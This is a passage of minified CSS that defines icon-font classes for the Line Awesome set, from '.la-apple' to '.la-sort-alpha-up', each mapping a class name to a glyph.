ntent:""}.la-apple:before{content:""}.la-apple-alt:before{content:""}.la-apple-pay:before{content:""}.la-archive:before{content:""}.la-archway:before{content:""}.la-arrow-alt-circle-down:before{content:""}.la-arrow-alt-circle-left:before{content:""}.la-arrow-alt-circle-right:before{content:""}.la-arrow-alt-circle-up:before{content:""}.la-arrow-circle-down:before{content:""}.la-arrow-circle-left:before{content:""}.la-arrow-circle-right:before{content:""}.la-arrow-circle-up:before{content:""}.la-arrow-down:before{content:""}.la-arrow-left:before{content:""}.la-arrow-right:before{content:""}.la-arrow-up:before{content:""}.la-arrows-alt:before{content:""}.la-arrows-alt-h:before{content:""}.la-arrows-alt-v:before{content:""}.la-artstation:before{content:""}.la-assistive-listening-systems:before{content:""}.la-asterisk:before{content:""}.la-asymmetrik:before{content:""}.la-at:before{content:""}.la-atlas:before{content:""}.la-atlassian:before{content:""}.la-atom:before{content:""}.la-audible:before{content:""}.la-audio-description:before{content:""}.la-autoprefixer:before{content:""}.la-avianex:before{content:""}.la-aviato:before{content:""}.la-award:before{content:""}.la-aws:before{content:""}.la-baby:before{content:""}.la-baby-carriage:before{content:""}.la-backspace:before{content:""}.la-backward:before{content:""}.la-bacon:before{content:""}.la-balance-scale:before{content:""}.la-balance-scale-left:before{content:""}.la-balance-scale-right:before{content:""}.la-ban:before{content:""}.la-band-aid:before{content:""}.la-bandcamp:before{content:""}.la-barcode:before{content:""}.la-bars:before{content:""}.la-baseball-ball:before{content:""}.la-basketball-ball:before{content:""}.la-bath:before{content:""}.la-battery-empty:before{content:""}.la-battery-full:before{content:""}.la-battery-half:before{content:""}.la-battery-quarter:before{content:""}.la-battery-three-quarters:before{content:""}.la-battle-net:before{content:""}.la-bed:before{content:""}.la-beer:before{content:""}.la-behance:before{content:""}.la-behance-square:before{content:""}.la-bell:before{content:""}.la-bell-slash:before{content:""}.la-bezier-curve:before{content:""}.la-bible:before{content:""}.la-bicycle:before{content:""}.la-biking:before{content:""}.la-bimobject:before{content:""}.la-binoculars:before{content:""}.la-biohazard:before{content:""}.la-birthday-cake:before{content:""}.la-bitbucket:before{content:""}.la-bitcoin:before{content:""}.la-bity:before{content:""}.la-black-tie:before{content:""}.la-blackberry:before{content:""}.la-blender:before{content:""}.la-blender-phone:before{content:""}.la-blind:before{content:""}.la-blog:before{content:""}.la-blogger:before{content:""}.la-blogger-b:before{content:""}.la-bluetooth:before{content:""}.la-bluetooth-b:before{content:""}.la-bold:before{content:""}.la-bolt:before{content:""}.la-bomb:before{content:""}.la-bone:before{content:""}.la-bong:before{content:""}.la-book:before{content:""}.la-book-dead:before{content:""}.la-book-medical:before{content:""}.la-book-open:before{content:""}.la-book-reader:before{content:""}.la-bookmark:before{content:""}.la-bootstrap:before{content:""}.la-border-all:before{content:""}.la-border-none:before{content:""}.la-border-style:before{content:""}.la-bowling-ball:before{content:""}.la-box:before{content:""}.la-box-open:before{content:""}.la-boxes:before{content:""}.la-braille:before{content:""}.la-brain:before{content:""}.la-bread-slice:before{content:""}.la-briefcase:before{content:""}.la-briefcase-medical:before{content:""}.la-broadcast-tower:before{content:""}.la-broom:before{content:""}.la-brush:before{content:""}.la-btc:before{content:""}.la-buffer:before{content:""}.la-bug:before{content:""}.la-building:before{content:""}.la-bullhorn:before{content:""}.la-bullseye:before{content:""}.la-burn:before{content:""}.la-buromobelexperte:before{content:""}.la-bus:before{content:""}.la-bus-alt:before{content:""}.la-business-time:before{content:""}.la-buy-n-large:before{content:""}.la-buysellads:before{content:""}.la-calculator:before{content:""}.la-calendar:before{content:""}.la-calendar-alt:before{content:""}.la-calendar-check:before{content:""}.la-calendar-day:before{content:""}.la-calendar-minus:before{content:""}.la-calendar-plus:before{content:""}.la-calendar-times:before{content:""}.la-calendar-week:before{content:""}.la-camera:before{content:""}.la-camera-retro:before{content:""}.la-campground:before{content:""}.la-canadian-maple-leaf:before{content:""}.la-candy-cane:before{content:""}.la-cannabis:before{content:""}.la-capsules:before{content:""}.la-car:before{content:""}.la-car-alt:before{content:""}.la-car-battery:before{content:""}.la-car-crash:before{content:""}.la-car-side:before{content:""}.la-caret-down:before{content:""}.la-caret-left:before{content:""}.la-caret-right:before{content:""}.la-caret-square-down:before{content:""}.la-caret-square-left:before{content:""}.la-caret-square-right:before{content:""}.la-caret-square-up:before{content:""}.la-caret-up:before{content:""}.la-carrot:before{content:""}.la-cart-arrow-down:before{content:""}.la-cart-plus:before{content:""}.la-cash-register:before{content:""}.la-cat:before{content:""}.la-cc-amazon-pay:before{content:""}.la-cc-amex:before{content:""}.la-cc-apple-pay:before{content:""}.la-cc-diners-club:before{content:""}.la-cc-discover:before{content:""}.la-cc-jcb:before{content:""}.la-cc-mastercard:before{content:""}.la-cc-paypal:before{content:""}.la-cc-stripe:before{content:""}.la-cc-visa:before{content:""}.la-centercode:before{content:""}.la-centos:before{content:""}.la-certificate:before{content:""}.la-chair:before{content:""}.la-chalkboard:before{content:""}.la-chalkboard-teacher:before{content:""}.la-charging-station:before{content:""}.la-chart-area:before{content:""}.la-chart-bar:before{content:""}.la-chart-line:before{content:""}.la-chart-pie:before{content:""}.la-check:before{content:""}.la-check-circle:before{content:""}.la-check-double:before{content:""}.la-check-square:before{content:""}.la-cheese:before{content:""}.la-chess:before{content:""}.la-chess-bishop:before{content:""}.la-chess-board:before{content:""}.la-chess-king:before{content:""}.la-chess-knight:before{content:""}.la-chess-pawn:before{content:""}.la-chess-queen:before{content:""}.la-chess-rook:before{content:""}.la-chevron-circle-down:before{content:""}.la-chevron-circle-left:before{content:""}.la-chevron-circle-right:before{content:""}.la-chevron-circle-up:before{content:""}.la-chevron-down:before{content:""}.la-chevron-left:before{content:""}.la-chevron-right:before{content:""}.la-chevron-up:before{content:""}.la-child:before{content:""}.la-chrome:before{content:""}.la-chromecast:before{content:""}.la-church:before{content:""}.la-circle:before{content:""}.la-circle-notch:before{content:""}.la-city:before{content:""}.la-clinic-medical:before{content:""}.la-clipboard:before{content:""}.la-clipboard-check:before{content:""}.la-clipboard-list:before{content:""}.la-clock:before{content:""}.la-clone:before{content:""}.la-closed-captioning:before{content:""}.la-cloud:before{content:""}.la-cloud-download-alt:before{content:""}.la-cloud-meatball:before{content:""}.la-cloud-moon:before{content:""}.la-cloud-moon-rain:before{content:""}.la-cloud-rain:before{content:""}.la-cloud-showers-heavy:before{content:""}.la-cloud-sun:before{content:""}.la-cloud-sun-rain:before{content:""}.la-cloud-upload-alt:before{content:""}.la-cloudscale:before{content:""}.la-cloudsmith:before{content:""}.la-cloudversify:before{content:""}.la-cocktail:before{content:""}.la-code:before{content:""}.la-code-branch:before{content:""}.la-codepen:before{content:""}.la-codiepie:before{content:""}.la-coffee:before{content:""}.la-cog:before{content:""}.la-cogs:before{content:""}.la-coins:before{content:""}.la-columns:before{content:""}.la-comment:before{content:""}.la-comment-alt:before{content:""}.la-comment-dollar:before{content:""}.la-comment-dots:before{content:""}.la-comment-medical:before{content:""}.la-comment-slash:before{content:""}.la-comments:before{content:""}.la-comments-dollar:before{content:""}.la-compact-disc:before{content:""}.la-compass:before{content:""}.la-compress:before{content:""}.la-compress-arrows-alt:before{content:""}.la-concierge-bell:before{content:""}.la-confluence:before{content:""}.la-connectdevelop:before{content:""}.la-contao:before{content:""}.la-cookie:before{content:""}.la-cookie-bite:before{content:""}.la-copy:before{content:""}.la-copyright:before{content:""}.la-cotton-bureau:before{content:""}.la-couch:before{content:""}.la-cpanel:before{content:""}.la-creative-commons:before{content:""}.la-creative-commons-by:before{content:""}.la-creative-commons-nc:before{content:""}.la-creative-commons-nc-eu:before{content:""}.la-creative-commons-nc-jp:before{content:""}.la-creative-commons-nd:before{content:""}.la-creative-commons-pd:before{content:""}.la-creative-commons-pd-alt:before{content:""}.la-creative-commons-remix:before{content:""}.la-creative-commons-sa:before{content:""}.la-creative-commons-sampling:before{content:""}.la-creative-commons-sampling-plus:before{content:""}.la-creative-commons-share:before{content:""}.la-creative-commons-zero:before{content:""}.la-credit-card:before{content:""}.la-critical-role:before{content:""}.la-crop:before{content:""}.la-crop-alt:before{content:""}.la-cross:before{content:""}.la-crosshairs:before{content:""}.la-crow:before{content:""}.la-crown:before{content:""}.la-crutch:before{content:""}.la-css3:before{content:""}.la-css3-alt:before{content:""}.la-cube:before{content:""}.la-cubes:before{content:""}.la-cut:before{content:""}.la-cuttlefish:before{content:""}.la-d-and-d:before{content:""}.la-d-and-d-beyond:before{content:""}.la-dashcube:before{content:""}.la-database:before{content:""}.la-deaf:before{content:""}.la-delicious:before{content:""}.la-democrat:before{content:""}.la-deploydog:before{content:""}.la-deskpro:before{content:""}.la-desktop:before{content:""}.la-dev:before{content:""}.la-deviantart:before{content:""}.la-dharmachakra:before{content:""}.la-dhl:before{content:""}.la-diagnoses:before{content:""}.la-diaspora:before{content:""}.la-dice:before{content:""}.la-dice-d20:before{content:""}.la-dice-d6:before{content:""}.la-dice-five:before{content:""}.la-dice-four:before{content:""}.la-dice-one:before{content:""}.la-dice-six:before{content:""}.la-dice-three:before{content:""}.la-dice-two:before{content:""}.la-digg:before{content:""}.la-digital-ocean:before{content:""}.la-digital-tachograph:before{content:""}.la-directions:before{content:""}.la-discord:before{content:""}.la-discourse:before{content:""}.la-divide:before{content:""}.la-dizzy:before{content:""}.la-dna:before{content:""}.la-dochub:before{content:""}.la-docker:before{content:""}.la-dog:before{content:""}.la-dollar-sign:before{content:""}.la-dolly:before{content:""}.la-dolly-flatbed:before{content:""}.la-donate:before{content:""}.la-door-closed:before{content:""}.la-door-open:before{content:""}.la-dot-circle:before{content:""}.la-dove:before{content:""}.la-download:before{content:""}.la-draft2digital:before{content:""}.la-drafting-compass:before{content:""}.la-dragon:before{content:""}.la-draw-polygon:before{content:""}.la-dribbble:before{content:""}.la-dribbble-square:before{content:""}.la-dropbox:before{content:""}.la-drum:before{content:""}.la-drum-steelpan:before{content:""}.la-drumstick-bite:before{content:""}.la-drupal:before{content:""}.la-dumbbell:before{content:""}.la-dumpster:before{content:""}.la-dumpster-fire:before{content:""}.la-dungeon:before{content:""}.la-dyalog:before{content:""}.la-earlybirds:before{content:""}.la-ebay:before{content:""}.la-edge:before{content:""}.la-edit:before{content:""}.la-egg:before{content:""}.la-eject:before{content:""}.la-elementor:before{content:""}.la-ellipsis-h:before{content:""}.la-ellipsis-v:before{content:""}.la-ello:before{content:""}.la-ember:before{content:""}.la-empire:before{content:""}.la-envelope:before{content:""}.la-envelope-open:before{content:""}.la-envelope-open-text:before{content:""}.la-envelope-square:before{content:""}.la-envira:before{content:""}.la-equals:before{content:""}.la-eraser:before{content:""}.la-erlang:before{content:""}.la-ethereum:before{content:""}.la-ethernet:before{content:""}.la-etsy:before{content:""}.la-euro-sign:before{content:""}.la-evernote:before{content:""}.la-exchange-alt:before{content:""}.la-exclamation:before{content:""}.la-exclamation-circle:before{content:""}.la-exclamation-triangle:before{content:""}.la-expand:before{content:""}.la-expand-arrows-alt:before{content:""}.la-expeditedssl:before{content:""}.la-external-link-alt:before{content:""}.la-external-link-square-alt:before{content:""}.la-eye:before{content:""}.la-eye-dropper:before{content:""}.la-eye-slash:before{content:""}.la-facebook:before{content:""}.la-facebook-f:before{content:""}.la-facebook-messenger:before{content:""}.la-facebook-square:before{content:""}.la-fan:before{content:""}.la-fantasy-flight-games:before{content:""}.la-fast-backward:before{content:""}.la-fast-forward:before{content:""}.la-fax:before{content:""}.la-feather:before{content:""}.la-feather-alt:before{content:""}.la-fedex:before{content:""}.la-fedora:before{content:""}.la-female:before{content:""}.la-fighter-jet:before{content:""}.la-figma:before{content:""}.la-file:before{content:""}.la-file-alt:before{content:""}.la-file-archive:before{content:""}.la-file-audio:before{content:""}.la-file-code:before{content:""}.la-file-contract:before{content:""}.la-file-csv:before{content:""}.la-file-download:before{content:""}.la-file-excel:before{content:""}.la-file-export:before{content:""}.la-file-image:before{content:""}.la-file-import:before{content:""}.la-file-invoice:before{content:""}.la-file-invoice-dollar:before{content:""}.la-file-medical:before{content:""}.la-file-medical-alt:before{content:""}.la-file-pdf:before{content:""}.la-file-powerpoint:before{content:""}.la-file-prescription:before{content:""}.la-file-signature:before{content:""}.la-file-upload:before{content:""}.la-file-video:before{content:""}.la-file-word:before{content:""}.la-fill:before{content:""}.la-fill-drip:before{content:""}.la-film:before{content:""}.la-filter:before{content:""}.la-fingerprint:before{content:""}.la-fire:before{content:""}.la-fire-alt:before{content:""}.la-fire-extinguisher:before{content:""}.la-firefox:before{content:""}.la-first-aid:before{content:""}.la-first-order:before{content:""}.la-first-order-alt:before{content:""}.la-firstdraft:before{content:""}.la-fish:before{content:""}.la-fist-raised:before{content:""}.la-flag:before{content:""}.la-flag-checkered:before{content:""}.la-flag-usa:before{content:""}.la-flask:before{content:""}.la-flickr:before{content:""}.la-flipboard:before{content:""}.la-flushed:before{content:""}.la-fly:before{content:""}.la-folder:before{content:""}.la-folder-minus:before{content:""}.la-folder-open:before{content:""}.la-folder-plus:before{content:""}.la-font:before{content:""}.la-font-awesome:before{content:""}.la-font-awesome-alt:before{content:""}.la-font-awesome-flag:before{content:""}.la-font-awesome-logo-full:before{content:""}.la-fonticons:before{content:""}.la-fonticons-fi:before{content:""}.la-football-ball:before{content:""}.la-fort-awesome:before{content:""}.la-fort-awesome-alt:before{content:""}.la-forumbee:before{content:""}.la-forward:before{content:""}.la-foursquare:before{content:""}.la-free-code-camp:before{content:""}.la-freebsd:before{content:""}.la-frog:before{content:""}.la-frown:before{content:""}.la-frown-open:before{content:""}.la-fulcrum:before{content:""}.la-funnel-dollar:before{content:""}.la-futbol:before{content:""}.la-galactic-republic:before{content:""}.la-galactic-senate:before{content:""}.la-gamepad:before{content:""}.la-gas-pump:before{content:""}.la-gavel:before{content:""}.la-gem:before{content:""}.la-genderless:before{content:""}.la-get-pocket:before{content:""}.la-gg:before{content:""}.la-gg-circle:before{content:""}.la-ghost:before{content:""}.la-gift:before{content:""}.la-gifts:before{content:""}.la-git:before{content:""}.la-git-alt:before{content:""}.la-git-square:before{content:""}.la-github:before{content:""}.la-github-alt:before{content:""}.la-github-square:before{content:""}.la-gitkraken:before{content:""}.la-gitlab:before{content:""}.la-gitter:before{content:""}.la-glass-cheers:before{content:""}.la-glass-martini:before{content:""}.la-glass-martini-alt:before{content:""}.la-glass-whiskey:before{content:""}.la-glasses:before{content:""}.la-glide:before{content:""}.la-glide-g:before{content:""}.la-globe:before{content:""}.la-globe-africa:before{content:""}.la-globe-americas:before{content:""}.la-globe-asia:before{content:""}.la-globe-europe:before{content:""}.la-gofore:before{content:""}.la-golf-ball:before{content:""}.la-goodreads:before{content:""}.la-goodreads-g:before{content:""}.la-google:before{content:""}.la-google-drive:before{content:""}.la-google-play:before{content:""}.la-google-plus:before{content:""}.la-google-plus-g:before{content:""}.la-google-plus-square:before{content:""}.la-google-wallet:before{content:""}.la-gopuram:before{content:""}.la-graduation-cap:before{content:""}.la-gratipay:before{content:""}.la-grav:before{content:""}.la-greater-than:before{content:""}.la-greater-than-equal:before{content:""}.la-grimace:before{content:""}.la-grin:before{content:""}.la-grin-alt:before{content:""}.la-grin-beam:before{content:""}.la-grin-beam-sweat:before{content:""}.la-grin-hearts:before{content:""}.la-grin-squint:before{content:""}.la-grin-squint-tears:before{content:""}.la-grin-stars:before{content:""}.la-grin-tears:before{content:""}.la-grin-tongue:before{content:""}.la-grin-tongue-squint:before{content:""}.la-grin-tongue-wink:before{content:""}.la-grin-wink:before{content:""}.la-grip-horizontal:before{content:""}.la-grip-lines:before{content:""}.la-grip-lines-vertical:before{content:""}.la-grip-vertical:before{content:""}.la-gripfire:before{content:""}.la-grunt:before{content:""}.la-guitar:before{content:""}.la-gulp:before{content:""}.la-h-square:before{content:""}.la-hacker-news:before{content:""}.la-hacker-news-square:before{content:""}.la-hackerrank:before{content:""}.la-hamburger:before{content:""}.la-hammer:before{content:""}.la-hamsa:before{content:""}.la-hand-holding:before{content:""}.la-hand-holding-heart:before{content:""}.la-hand-holding-usd:before{content:""}.la-hand-lizard:before{content:""}.la-hand-middle-finger:before{content:""}.la-hand-paper:before{content:""}.la-hand-peace:before{content:""}.la-hand-point-down:before{content:""}.la-hand-point-left:before{content:""}.la-hand-point-right:before{content:""}.la-hand-point-up:before{content:""}.la-hand-pointer:before{content:""}.la-hand-rock:before{content:""}.la-hand-scissors:before{content:""}.la-hand-spock:before{content:""}.la-hands:before{content:""}.la-hands-helping:before{content:""}.la-handshake:before{content:""}.la-hanukiah:before{content:""}.la-hard-hat:before{content:""}.la-hashtag:before{content:""}.la-hat-cowboy:before{content:""}.la-hat-cowboy-side:before{content:""}.la-hat-wizard:before{content:""}.la-haykal:before{content:""}.la-hdd:before{content:""}.la-heading:before{content:""}.la-headphones:before{content:""}.la-headphones-alt:before{content:""}.la-headset:before{content:""}.la-heart:before{content:""}.la-heart-broken:before{content:""}.la-heartbeat:before{content:""}.la-helicopter:before{content:""}.la-highlighter:before{content:""}.la-hiking:before{content:""}.la-hippo:before{content:""}.la-hips:before{content:""}.la-hire-a-helper:before{content:""}.la-history:before{content:""}.la-hockey-puck:before{content:""}.la-holly-berry:before{content:""}.la-home:before{content:""}.la-hooli:before{content:""}.la-hornbill:before{content:""}.la-horse:before{content:""}.la-horse-head:before{content:""}.la-hospital:before{content:""}.la-hospital-alt:before{content:""}.la-hospital-symbol:before{content:""}.la-hot-tub:before{content:""}.la-hotdog:before{content:""}.la-hotel:before{content:""}.la-hotjar:before{content:""}.la-hourglass:before{content:""}.la-hourglass-end:before{content:""}.la-hourglass-half:before{content:""}.la-hourglass-start:before{content:""}.la-house-damage:before{content:""}.la-houzz:before{content:""}.la-hryvnia:before{content:""}.la-html5:before{content:""}.la-hubspot:before{content:""}.la-i-cursor:before{content:""}.la-ice-cream:before{content:""}.la-icicles:before{content:""}.la-icons:before{content:""}.la-id-badge:before{content:""}.la-id-card:before{content:""}.la-id-card-alt:before{content:""}.la-igloo:before{content:""}.la-image:before{content:""}.la-images:before{content:""}.la-imdb:before{content:""}.la-inbox:before{content:""}.la-indent:before{content:""}.la-industry:before{content:""}.la-infinity:before{content:""}.la-info:before{content:""}.la-info-circle:before{content:""}.la-instagram:before{content:""}.la-intercom:before{content:""}.la-internet-explorer:before{content:""}.la-invision:before{content:""}.la-ioxhost:before{content:""}.la-italic:before{content:""}.la-itch-io:before{content:""}.la-itunes:before{content:""}.la-itunes-note:before{content:""}.la-java:before{content:""}.la-jedi:before{content:""}.la-jedi-order:before{content:""}.la-jenkins:before{content:""}.la-jira:before{content:""}.la-joget:before{content:""}.la-joint:before{content:""}.la-joomla:before{content:""}.la-journal-whills:before{content:""}.la-js:before{content:""}.la-js-square:before{content:""}.la-jsfiddle:before{content:""}.la-kaaba:before{content:""}.la-kaggle:before{content:""}.la-key:before{content:""}.la-keybase:before{content:""}.la-keyboard:before{content:""}.la-keycdn:before{content:""}.la-khanda:before{content:""}.la-kickstarter:before{content:""}.la-kickstarter-k:before{content:""}.la-kiss:before{content:""}.la-kiss-beam:before{content:""}.la-kiss-wink-heart:before{content:""}.la-kiwi-bird:before{content:""}.la-korvue:before{content:""}.la-landmark:before{content:""}.la-language:before{content:""}.la-laptop:before{content:""}.la-laptop-code:before{content:""}.la-laptop-medical:before{content:""}.la-laravel:before{content:""}.la-lastfm:before{content:""}.la-lastfm-square:before{content:""}.la-laugh:before{content:""}.la-laugh-beam:before{content:""}.la-laugh-squint:before{content:""}.la-laugh-wink:before{content:""}.la-layer-group:before{content:""}.la-leaf:before{content:""}.la-leanpub:before{content:""}.la-lemon:before{content:""}.la-less:before{content:""}.la-less-than:before{content:""}.la-less-than-equal:before{content:""}.la-level-down-alt:before{content:""}.la-level-up-alt:before{content:""}.la-life-ring:before{content:""}.la-lightbulb:before{content:""}.la-line:before{content:""}.la-link:before{content:""}.la-linkedin:before{content:""}.la-linkedin-in:before{content:""}.la-linode:before{content:""}.la-linux:before{content:""}.la-lira-sign:before{content:""}.la-list:before{content:""}.la-list-alt:before{content:""}.la-list-ol:before{content:""}.la-list-ul:before{content:""}.la-location-arrow:before{content:""}.la-lock:before{content:""}.la-lock-open:before{content:""}.la-long-arrow-alt-down:before{content:""}.la-long-arrow-alt-left:before{content:""}.la-long-arrow-alt-right:before{content:""}.la-long-arrow-alt-up:before{content:""}.la-low-vision:before{content:""}.la-luggage-cart:before{content:""}.la-lyft:before{content:""}.la-magento:before{content:""}.la-magic:before{content:""}.la-magnet:before{content:""}.la-mail-bulk:before{content:""}.la-mailchimp:before{content:""}.la-male:before{content:""}.la-mandalorian:before{content:""}.la-map:before{content:""}.la-map-marked:before{content:""}.la-map-marked-alt:before{content:""}.la-map-marker:before{content:""}.la-map-marker-alt:before{content:""}.la-map-pin:before{content:""}.la-map-signs:before{content:""}.la-markdown:before{content:""}.la-marker:before{content:""}.la-mars:before{content:""}.la-mars-double:before{content:""}.la-mars-stroke:before{content:""}.la-mars-stroke-h:before{content:""}.la-mars-stroke-v:before{content:""}.la-mask:before{content:""}.la-mastodon:before{content:""}.la-maxcdn:before{content:""}.la-mdb:before{content:""}.la-medal:before{content:""}.la-medapps:before{content:""}.la-medium:before{content:""}.la-medium-m:before{content:""}.la-medkit:before{content:""}.la-medrt:before{content:""}.la-meetup:before{content:""}.la-megaport:before{content:""}.la-meh:before{content:""}.la-meh-blank:before{content:""}.la-meh-rolling-eyes:before{content:""}.la-memory:before{content:""}.la-mendeley:before{content:""}.la-menorah:before{content:""}.la-mercury:before{content:""}.la-meteor:before{content:""}.la-microchip:before{content:""}.la-microphone:before{content:""}.la-microphone-alt:before{content:""}.la-microphone-alt-slash:before{content:""}.la-microphone-slash:before{content:""}.la-microscope:before{content:""}.la-microsoft:before{content:""}.la-minus:before{content:""}.la-minus-circle:before{content:""}.la-minus-square:before{content:""}.la-mitten:before{content:""}.la-mix:before{content:""}.la-mixcloud:before{content:""}.la-mizuni:before{content:""}.la-mobile:before{content:""}.la-mobile-alt:before{content:""}.la-modx:before{content:""}.la-monero:before{content:""}.la-money-bill:before{content:""}.la-money-bill-alt:before{content:""}.la-money-bill-wave:before{content:""}.la-money-bill-wave-alt:before{content:""}.la-money-check:before{content:""}.la-money-check-alt:before{content:""}.la-monument:before{content:""}.la-moon:before{content:""}.la-mortar-pestle:before{content:""}.la-mosque:before{content:""}.la-motorcycle:before{content:""}.la-mountain:before{content:""}.la-mouse:before{content:""}.la-mouse-pointer:before{content:""}.la-mug-hot:before{content:""}.la-music:before{content:""}.la-napster:before{content:""}.la-neos:before{content:""}.la-network-wired:before{content:""}.la-neuter:before{content:""}.la-newspaper:before{content:""}.la-nimblr:before{content:""}.la-node:before{content:""}.la-node-js:before{content:""}.la-not-equal:before{content:""}.la-notes-medical:before{content:""}.la-npm:before{content:""}.la-ns8:before{content:""}.la-nutritionix:before{content:""}.la-object-group:before{content:""}.la-object-ungroup:before{content:""}.la-odnoklassniki:before{content:""}.la-odnoklassniki-square:before{content:""}.la-oil-can:before{content:""}.la-old-republic:before{content:""}.la-om:before{content:""}.la-opencart:before{content:""}.la-openid:before{content:""}.la-opera:before{content:""}.la-optin-monster:before{content:""}.la-orcid:before{content:""}.la-osi:before{content:""}.la-otter:before{content:""}.la-outdent:before{content:""}.la-page4:before{content:""}.la-pagelines:before{content:""}.la-pager:before{content:""}.la-paint-brush:before{content:""}.la-paint-roller:before{content:""}.la-palette:before{content:""}.la-palfed:before{content:""}.la-pallet:before{content:""}.la-paper-plane:before{content:""}.la-paperclip:before{content:""}.la-parachute-box:before{content:""}.la-paragraph:before{content:""}.la-parking:before{content:""}.la-passport:before{content:""}.la-pastafarianism:before{content:""}.la-paste:before{content:""}.la-patreon:before{content:""}.la-pause:before{content:""}.la-pause-circle:before{content:""}.la-paw:before{content:""}.la-paypal:before{content:""}.la-peace:before{content:""}.la-pen:before{content:""}.la-pen-alt:before{content:""}.la-pen-fancy:before{content:""}.la-pen-nib:before{content:""}.la-pen-square:before{content:""}.la-pencil-alt:before{content:""}.la-pencil-ruler:before{content:""}.la-penny-arcade:before{content:""}.la-people-carry:before{content:""}.la-pepper-hot:before{content:""}.la-percent:before{content:""}.la-percentage:before{content:""}.la-periscope:before{content:""}.la-person-booth:before{content:""}.la-phabricator:before{content:""}.la-phoenix-framework:before{content:""}.la-phoenix-squadron:before{content:""}.la-phone:before{content:""}.la-phone-alt:before{content:""}.la-phone-slash:before{content:""}.la-phone-square:before{content:""}.la-phone-square-alt:before{content:""}.la-phone-volume:before{content:""}.la-photo-video:before{content:""}.la-php:before{content:""}.la-pied-piper:before{content:""}.la-pied-piper-alt:before{content:""}.la-pied-piper-hat:before{content:""}.la-pied-piper-pp:before{content:""}.la-piggy-bank:before{content:""}.la-pills:before{content:""}.la-pinterest:before{content:""}.la-pinterest-p:before{content:""}.la-pinterest-square:before{content:""}.la-pizza-slice:before{content:""}.la-place-of-worship:before{content:""}.la-plane:before{content:""}.la-plane-arrival:before{content:""}.la-plane-departure:before{content:""}.la-play:before{content:""}.la-play-circle:before{content:""}.la-playstation:before{content:""}.la-plug:before{content:""}.la-plus:before{content:""}.la-plus-circle:before{content:""}.la-plus-square:before{content:""}.la-podcast:before{content:""}.la-poll:before{content:""}.la-poll-h:before{content:""}.la-poo:before{content:""}.la-poo-storm:before{content:""}.la-poop:before{content:""}.la-portrait:before{content:""}.la-pound-sign:before{content:""}.la-power-off:before{content:""}.la-pray:before{content:""}.la-praying-hands:before{content:""}.la-prescription:before{content:""}.la-prescription-bottle:before{content:""}.la-prescription-bottle-alt:before{content:""}.la-print:before{content:""}.la-procedures:before{content:""}.la-product-hunt:before{content:""}.la-project-diagram:before{content:""}.la-pushed:before{content:""}.la-puzzle-piece:before{content:""}.la-python:before{content:""}.la-qq:before{content:""}.la-qrcode:before{content:""}.la-question:before{content:""}.la-question-circle:before{content:""}.la-quidditch:before{content:""}.la-quinscape:before{content:""}.la-quora:before{content:""}.la-quote-left:before{content:""}.la-quote-right:before{content:""}.la-quran:before{content:""}.la-r-project:before{content:""}.la-radiation:before{content:""}.la-radiation-alt:before{content:""}.la-rainbow:before{content:""}.la-random:before{content:""}.la-raspberry-pi:before{content:""}.la-ravelry:before{content:""}.la-react:before{content:""}.la-reacteurope:before{content:""}.la-readme:before{content:""}.la-rebel:before{content:""}.la-receipt:before{content:""}.la-record-vinyl:before{content:""}.la-recycle:before{content:""}.la-red-river:before{content:""}.la-reddit:before{content:""}.la-reddit-alien:before{content:""}.la-reddit-square:before{content:""}.la-redhat:before{content:""}.la-redo:before{content:""}.la-redo-alt:before{content:""}.la-registered:before{content:""}.la-remove-format:before{content:""}.la-renren:before{content:""}.la-reply:before{content:""}.la-reply-all:before{content:""}.la-replyd:before{content:""}.la-republican:before{content:""}.la-researchgate:before{content:""}.la-resolving:before{content:""}.la-restroom:before{content:""}.la-retweet:before{content:""}.la-rev:before{content:""}.la-ribbon:before{content:""}.la-ring:before{content:""}.la-road:before{content:""}.la-robot:before{content:""}.la-rocket:before{content:""}.la-rocketchat:before{content:""}.la-rockrms:before{content:""}.la-route:before{content:""}.la-rss:before{content:""}.la-rss-square:before{content:""}.la-ruble-sign:before{content:""}.la-ruler:before{content:""}.la-ruler-combined:before{content:""}.la-ruler-horizontal:before{content:""}.la-ruler-vertical:before{content:""}.la-running:before{content:""}.la-rupee-sign:before{content:""}.la-sad-cry:before{content:""}.la-sad-tear:before{content:""}.la-safari:before{content:""}.la-salesforce:before{content:""}.la-sass:before{content:""}.la-satellite:before{content:""}.la-satellite-dish:before{content:""}.la-save:before{content:""}.la-schlix:before{content:""}.la-school:before{content:""}.la-screwdriver:before{content:""}.la-scribd:before{content:""}.la-scroll:before{content:""}.la-sd-card:before{content:""}.la-search:before{content:""}.la-search-dollar:before{content:""}.la-search-location:before{content:""}.la-search-minus:before{content:""}.la-search-plus:before{content:""}.la-searchengin:before{content:""}.la-seedling:before{content:""}.la-sellcast:before{content:""}.la-sellsy:before{content:""}.la-server:before{content:""}.la-servicestack:before{content:""}.la-shapes:before{content:""}.la-share:before{content:""}.la-share-alt:before{content:""}.la-share-alt-square:before{content:""}.la-share-square:before{content:""}.la-shekel-sign:before{content:""}.la-shield-alt:before{content:""}.la-ship:before{content:""}.la-shipping-fast:before{content:""}.la-shirtsinbulk:before{content:""}.la-shoe-prints:before{content:""}.la-shopping-bag:before{content:""}.la-shopping-basket:before{content:""}.la-shopping-cart:before{content:""}.la-shopware:before{content:""}.la-shower:before{content:""}.la-shuttle-van:before{content:""}.la-sign:before{content:""}.la-sign-in-alt:before{content:""}.la-sign-language:before{content:""}.la-sign-out-alt:before{content:""}.la-signal:before{content:""}.la-signature:before{content:""}.la-sim-card:before{content:""}.la-simplybuilt:before{content:""}.la-sistrix:before{content:""}.la-sitemap:before{content:""}.la-sith:before{content:""}.la-skating:before{content:""}.la-sketch:before{content:""}.la-skiing:before{content:""}.la-skiing-nordic:before{content:""}.la-skull:before{content:""}.la-skull-crossbones:before{content:""}.la-skyatlas:before{content:""}.la-skype:before{content:""}.la-slack:before{content:""}.la-slack-hash:before{content:""}.la-slash:before{content:""}.la-sleigh:before{content:""}.la-sliders-h:before{content:""}.la-slideshare:before{content:""}.la-smile:before{content:""}.la-smile-beam:before{content:""}.la-smile-wink:before{content:""}.la-smog:before{content:""}.la-smoking:before{content:""}.la-smoking-ban:before{content:""}.la-sms:before{content:""}.la-snapchat:before{content:""}.la-snapchat-ghost:before{content:""}.la-snapchat-square:before{content:""}.la-snowboarding:before{content:""}.la-snowflake:before{content:""}.la-snowman:before{content:""}.la-snowplow:before{content:""}.la-socks:before{content:""}.la-solar-panel:before{content:""}.la-sort:before{content:""}.la-sort-alpha-down:before{content:""}.la-sort-alpha-down-alt:before{content:""}.la-sort-alpha-up:before{content:""}.la-sort-alpha-up-